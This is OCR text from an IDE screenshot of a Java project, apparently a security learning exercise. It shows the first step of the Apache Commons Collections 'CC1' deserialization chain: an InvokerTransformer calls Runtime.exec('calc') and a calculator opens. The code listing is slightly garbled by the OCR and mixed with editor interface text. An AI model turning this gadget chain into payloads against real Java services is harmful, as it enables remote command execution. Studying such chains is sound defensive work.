 File Edit View Navigate Code Analyze Refactor Build Run Tools Git Window Help cc1 - cc1.java
cc1 src main java cc1 main
cc1
Project
Project
pom.xml (cc1)
cc1.java
cc1 F:\code\java\cc1
.idea
src
main
java
cc1
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
1 import org.apache.commons.collections.Transformer;
2 import org.apache.commons.collections.functors.InvokerTransformer;
3 import org.apache.commons.collections.functors.ChainedTransformer;
4 import org.apache.commons.collections.functors.ConstantTransformer;
5
6 public class cc1 {
7 public static void main(String[] args) throws Exception {
8 Runtime runtime = Runtime.getRuntime();
9 Transformer d=new ChainedTransformer(new Transformer[
10 new InvokerTransformer(
11 methodName: "exec",
12 new Class[]{String.class},
13 new Object[]{"calc"})
14 });
15 d.transform(runtime);
16 }
17 }
2
Database
Maven
计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x2 2√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: cc1
F:\Java\jdk1.8_66\bin\java.exe ...
Process finished with exit code 0
Structure
Favorites
Run TODO Problems Terminal Profiler Build
nt Log
Build completed successfully in 1 sec, 72 ms (moments ago)